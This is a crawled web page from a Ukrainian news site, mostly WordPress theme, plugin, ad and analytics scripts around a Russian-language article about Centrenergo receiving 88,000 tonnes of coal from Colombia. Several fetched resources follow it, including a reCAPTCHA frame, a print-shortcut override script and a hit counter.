					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}
						
		</script>
	<link rel='stylesheet' id='bs-slick-style-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/css/slick.min.css?ver=1490580317' type='text/css' media='all' />
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/jquery-cookie/jquery.cookie.js?ver=1501851377' id='jquery-cookie-js'></script>
<script type='text/javascript' id='h5ab-print-js-js-extra'>
/* <![CDATA[ */
var h5abPrintSettings = {"customCSS":".h5ab-print-button .fa-print.fa-lg+span{\r\nfloat: left;\r\n    margin-right: 5px;\r\n}"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/print-post-and-page/js/h5ab-print.min.js?ver=1491400747' id='h5ab-print-js-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/element-query.min.js?ver=1490580317' id='element-query-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-social-counter/js/script.js?ver=1490582411' id='better-social-counter-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-adsmanager/js/advertising.js?ver=1490582694' id='better-advertising-js'></script>
<script type='text/javascript' id='better-bam-js-extra'>
/* <![CDATA[ */
var better_bam_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-adsmanager/js/bam.js?ver=1490582694' id='better-bam-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/theme-libs.min.js?ver=1490580317' id='theme-libs-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/pretty-photo.js?ver=1490580317' id='bf-pretty-photo-js'></script>
<script type='text/javascript' id='publisher-js-extra'>
/* <![CDATA[ */
var publisher_theme_global_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"\u0412\u0441\u0435","tabs_more":"\u0411\u043e\u043b\u044c\u0448\u0435"},"lightbox":{"not_classes":""}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>\u041f\u043e\u0441\u0442\u044b<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u0422\u0435\u0433\u0438<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/theme.js?ver=1490580317' id='publisher-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"primary-sidebar","margin_top":10,"margin_bottom":500,"stop_id":"betterad-2227-10793979485b3e2e171477a","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":0,"window_load_hook":false,"disable_mo_api":false,"widgets":["youtube_responsive-2","text-18"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=1518951738' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-includes/js/wp-embed.min.js?ver=1572049027' id='wp-embed-js'></script>
<script type='text/javascript' id='publisher-theme-pagination-js-extra'>
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.js?ver=1490580317' id='publisher-theme-pagination-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/js/slick.min.js?ver=1490580317' id='bs-slick-script-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/prevent-defaulut-page-print.js?ver=1502713491' id='-js'></script>
<script type='text/javascript' id='dsq_count_script-js-extra'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"https-oligarh-media"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/disqus/media/js/count.js?ver=1459904183' id='dsq_count_script-js'></script>

<script>

jQuery(document).ready(function($){

    sessionStorage.setItem('h5ab-print-article', '<div id="h5ab-print-content"><h1>&#8220;Центрэнерго&#8221; получило 88 тысяч тонн угля из Колумбии</h1>' + "<style type=\"text\/css\">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}<\/style><div id=\"fb-root\"><\/div><p style=\"font-weight: 600; text-align: justify;\"><em><strong>\u0412 \u043c\u043e\u0440\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442 \u042e\u0436\u043d\u044b\u0439 \u043f\u0440\u0438\u0431\u044b\u043b\u043e \u0441\u0443\u0434\u043d\u043e \u043a\u043b\u0430\u0441\u0441\u0430 \u0441 \u0437\u0430\u043a\u043e\u043d\u0442\u0440\u0430\u043a\u0442\u043e\u0432\u0430\u043d\u043d\u044b\u043c \u0432\u044b\u0441\u043e\u043a\u043e\u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u043c \u044d\u043d\u0435\u0440\u0433\u0435\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u043c \u0443\u0433\u043b\u0435\u043c \u043a\u043e\u043b\u0443\u043c\u0431\u0438\u0439\u0441\u043a\u043e\u0433\u043e \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u0426\u0435\u043d\u0442\u0440\u044d\u043d\u0435\u0440\u0433\u043e. \u041e\u0431 \u044d\u0442\u043e\u043c <a href=\"http:\/\/oligarh.media\">&#8220;\u041e\u041b\u0418\u0413\u0410\u0420\u0425&#8221;<\/a> \u0443\u0437\u043d\u0430\u043b \u0438\u0437 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f<a href=\"https:\/\/biz.nv.ua\/markets\/centrenergo-poluchilo-ugol-iz-kolumbii-sleduyushchie-partii-postupyat-iz-avstralii-novosti-ukrainy-50205793.html\"> \u041d\u0412-\u0411\u0438\u0437\u043d\u0435\u0441<\/a>.<\/strong><\/em><\/p>\n<p style=\"font-weight: 400; text-align: justify;\">\u041e\u0431\u044a\u0435\u043c \u043f\u0430\u0440\u0442\u0438\u0438 \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 88 \u0442\u044b\u0441. \u0442.<\/p>\n<p style=\"font-weight: 400; text-align: justify;\">\u0412\u0441\u0435\u0433\u043e \u0437\u0430\u00a0\u043d\u043e\u044f\u0431\u0440\u044c-\u0434\u0435\u043a\u0430\u0431\u0440\u044c \u0426\u0435\u043d\u0442\u0440\u044d\u043d\u0435\u0440\u0433\u043e \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u043e \u043c\u043e\u0440\u0441\u043a\u0438\u043c \u043f\u0443\u0442\u0435\u043c \u043e\u043a\u043e\u043b\u043e 300 \u0442\u044b\u0441. \u0442\u00a0\u0438\u043c\u043f\u043e\u0440\u0442\u043d\u043e\u0433\u043e \u044d\u043d\u0435\u0440\u0433\u0435\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0443\u0433\u043b\u044f \u0432\u00a0\u0440\u0430\u043c\u043a\u0430\u0445 \u0434\u043e\u0433\u043e\u0432\u043e\u0440\u0435\u043d\u043d\u043e\u0441\u0442\u0435\u0439 \u0441\u00a0\u043c\u0435\u0436\u0434\u0443\u043d\u0430\u0440\u043e\u0434\u043d\u044b\u043c\u0438 \u0442\u0440\u0435\u0439\u0434\u0435\u0440\u0430\u043c\u0438.<\/p>\n<p style=\"font-weight: 400; text-align: justify;\">\u041d\u0430\u00a0\u044f\u043d\u0432\u0430\u0440\u044c 2022 \u0437\u0430\u043f\u043b\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u043e \u043f\u0440\u0438\u0431\u044b\u0442\u0438\u0435 \u0435\u0449\u0435 \u0434\u0432\u0443\u0445 \u0441\u0443\u0434\u0435\u043d \u0441\u00a0\u0443\u0433\u043b\u0435\u043c \u0438\u0437\u00a0\u0410\u0432\u0441\u0442\u0440\u0430\u043b\u0438\u0438. \u041e\u0440\u0438\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u043e\u0447\u043d\u044b\u0435 \u0434\u0430\u0442\u044b \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u044f \u0432\u00a0\u043f\u043e\u0440\u0442 15\u221217 \u0438\u00a028\u221229\u00a0\u044f\u043d\u0432\u0430\u0440\u044f. \u041e\u0431\u0449\u0438\u0439 \u043e\u0431\u044a\u0435\u043c \u043e\u0436\u0438\u0434\u0430\u0435\u043c\u044b\u0445 \u043f\u0430\u0440\u0442\u0438\u0439 \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 150 \u0442\u044b\u0441. \u0442\u00a0\u0443\u0433\u043b\u044f \u0434\u043b\u044f \u043d\u0443\u0436\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u0426\u0435\u043d\u0442\u0440\u044d\u043d\u0435\u0440\u0433\u043e.<\/p>\n<p style=\"text-align: justify;\">\u041a\u0430\u043a \u0441\u043e\u043e\u0431\u0449\u0430\u043b\u043e\u0441\u044c \u0440\u0430\u043d\u0435\u0435, <a class=\"post-url post-title\" href=\"https:\/\/oligarh.media\/2021\/11\/22\/tsentrenergo-budet-dostavlyat-importnyj-ugol-morskim-putem\/\">\u201c\u0426\u0435\u043d\u0442\u0440\u044d\u043d\u0435\u0440\u0433\u043e\u201d \u0431\u0443\u0434\u0435\u0442 \u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u0438\u043c\u043f\u043e\u0440\u0442\u043d\u044b\u0439 \u0443\u0433\u043e\u043b\u044c \u043c\u043e\u0440\u0441\u043a\u0438\u043c \u043f\u0443\u0442\u0435\u043c<\/a><\/p>\n<div class=\"betteradscontainer betterads-clearfix  betterads-post-inline betterads-align-center betterad-column-1 betterads-float-center\">\n<div id=\"betterad-51405-67472722069742f0fe3437\" class=\"betterad-container betterad-type-custom_code \" itemscope=\"\" itemtype=\"https:\/\/schema.org\/WPAdBlock\" data-adid=\"51405\" data-type=\"custom_code\"><script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script><br \/>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-2157695419828066\"\n     data-ad-slot=\"8709507262\"><\/ins><br \/>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script><\/div>\n<\/div>\n<div class=\"h5ab-print-button-container\"><div class=\"h5ab-print-button h5ab-print-button-right\" style=\"cursor: pointer; color: #555\"><i class=\"fa fa-print fa-lg\"><\/i>\n\t\t\t\t\t\t\t<span>\u041d\u0430\u043f\u0435\u0447\u0430\u0442\u0430\u0442\u044c<\/span><\/div><\/div>\n<a class=\"author-sign\" href=\"https:\/\/oligarh.media\/author?author_id=16\">\u041f\u0430\u0432\u0435\u043b \u041f\u043e\u043b\u0442\u0430\u0432\u0447\u0435\u043d\u043a\u043e<\/a><br> <a class=\"author-sign author-sign-black\" href=\"https:\/\/oligarh.media\/\">\u00ab\u041e\u041b\u0418\u0413\u0410\u0420\u0425\u00bb<\/a><div class=\"clearfix\"><\/div><div class='heateorFfcClear'><\/div><div style='width:100%;text-align:left;' class='heateor_ffc_facebook_comments'><h4 class='heateor_ffc_facebook_comments_title' style='padding:10px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;' ><\/h4><script type=\"text\/javascript\">!function(e,n,t){var o,c=e.getElementsByTagName(n)[0];e.getElementById(t)||(o=e.createElement(n),o.id=t,o.src=\"\/\/connect.facebook.net\/ru_RU\/sdk.js#xfbml=1&version=v2.9\",c.parentNode.insertBefore(o,c))}(document,\"script\",\"facebook-jssdk\");<\/script><div class=\"fb-comments\" data-href=\"https:\/\/oligarh.media\/2021\/12\/31\/tsentrenergo-poluchilo-88-tysyach-tonn-uglya-iz-kolumbii\/\" data-colorscheme=\"light\" data-numposts=\"\" data-width=\"100%\" data-order-by=\"social\" ><\/div><\/div><div class='heateorFfcClear'><\/div>" + '<p></p>' + '</div>');

    $.strRemove = function(theTarget, theString) {
        return $("<div/>").append(
            $(theTarget, theString).remove().end()
        ).html();
    };

    var articleStr = sessionStorage.getItem('h5ab-print-article');
    var removeArr = ['video','audio','script','iframe'];

    $.each(removeArr, function(index, value){
        var processedCode = $.strRemove(value, articleStr);
        articleStr = processedCode;
    });
    
    var fullPrintContent = articleStr;
    sessionStorage.setItem('h5ab-print-article', fullPrintContent);
    
});

</script>
<!-- BetterFramework Header Lagged Inline CSS -->
<style>
#topb{
    margin-top: 76px;
    margin-bottom: 0;
    padding-bottom: 0px;
}

</style>
<!-- /BetterFramework Header Lagged Inline CSS-->
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / (16 / 9) + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / (16 / 9) + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    var tag = document.createElement('script');
                    tag.src = "https://www.youtube.com/iframe_api";
                    var firstScriptTag = document.getElementsByTagName('script')[0];
                    firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
                    AI_responsive_widget();
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        
<div class="push-overlay">
</div>
<div class="push-container">
    <div class="push-container-title">
        <p>Хотите быть в курсе актуальных новостей?</p>
    </div>
    <div class="push-container-content">

        <div>Подпишитесь на наши обновления!</div>
        <div>Проверьте, разрешены ли уведомления в Вашем браузере</div>
<!--        <img src="--><!--/images/push/permissions.png?v=1">-->
        <div class="clearfix">
            <div class="push-button push-yes" onclick="subscribe()">Хочу быть<br/> в курсе!</div>
            <div class="push-button push-no">Больше не показывать.</div>
        </div>
    </div>
</div>
<style>
    .push-overlay{
        display: none;
        background: rgba(0,0,0,0.6);
        width: 100%;
        height: 100%;
        position: fixed;
        top: 0;
        z-index: 10000;
    }
    .push-container{
        font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
        background: white;
        text-align: center;
        padding: 15px;
        position: fixed;
        z-index: 10001;
        width: 90%;
        max-width: 420px;
        min-height: 155px;
        left: 5%;
        right: 0;
        top: 2%;
        font-size: 14px;
        /*margin: 0 auto;*/
        display: none;
        border-radius: 5px;
    }
    .push-container-title{
        font-weight: 500;
    }
    .push-container-content img{
        display: block;
        border: 2px solid #232323;
        width: 63%;
        margin: 0 auto;
    }
    .push-container-content .push-button{
        padding: 3px 5px;
        width: 47%;
        font-size: 14px;
        float: left;
        /*margin: 10px 5px;*/
        border-radius: 5px;
        margin-top: 10px;
        cursor: pointer;
    }
    .push-container-content .push-button:nth-child(2){
        float: right;
    }
    .push-container-content .push-yes{
        background: #999999;
        color: white;
        transition: .5s ease all;
    }
    .push-container-content .push-no{
        color: #999999;
        border: 1px solid #999999;
        transition: .5s ease all;
    }
    .push-container-content .push-yes:hover{
        background: #777777;
    }
    .push-container-content .push-no:hover{
        background: #999999;
        color: white;
    }
    .push-button br{
        display: none;
    }

    @media (max-width: 425px) {
        .push-button br{
            display: inline;
        }
        .push-container {
            left: 0;
            right: 0;
            margin: 0 auto;
            top: 70px;
        }
    }
</style>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2afe946fb1ea4581ababb031e9949c95","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>
//    if ($.cookie("tester") == 1) {

        if ($.cookie("push") == null) {

            console.log('nema kuka');
            $('.push-overlay').toggle();
            $('.push-container').toggle();
            $.cookie("push", 'kuka', {expires: 70});
        } else {
            $.cookie("push", 'kuka', {expires: 70});
            console.log('kuka tuta');
        }
        $('.push-button').click(function () {
            $('.push-overlay').toggle();
            $('.push-container').toggle();
        });
//    }
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zKKlK_ku-V1C76Gx3hCY2A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769222522702');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://oligarh.media/wp-content/themes/oligarh/js/prevent-defaulut-page-print.js?ver=1502713491
body_size: -277
content:
$(document).on('keydown', function(e) {
    if(e.ctrlKey && (e.key == "p" || e.charCode == 16 || e.charCode == 112 || e.keyCode == 80) ){
        e.cancelBubble = true;
        e.preventDefault();
        e.stopImmediatePropagation();
        $('.h5ab-print-button').click();
    }  
});

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://s.zmctrack.net/z
body_size: -179
content:
bgoHHQ8MAgsKOA==

--- FILE ---
content_type: application/x-javascript
request_url: https://c.hit.ua/hit?i=89306&g=0&x=3&s=1&c=1&t=0&w=1280&h=720&d=24&0.21045876156784726&r=&u=https%3A//oligarh.media/2021/12/31/tsentrenergo-poluchilo-88-tysyach-tonn-uglya-iz-kolumbii/
body_size: 333
content:
if (typeof(hitua) != 'object') var hitua = new Object();
hitua.site_id = 89306;
hitua.host_count = 42; hitua.hit_count = 598; hitua.uid_count = 48; hitua.online_count = 5;
hitua.poll_sex = 0; hitua.poll_age = 0; hitua.favor_mask = 0; hitua.country_id = 220; hitua.region_id = 0;
if (hitua.draw) hitua.draw();
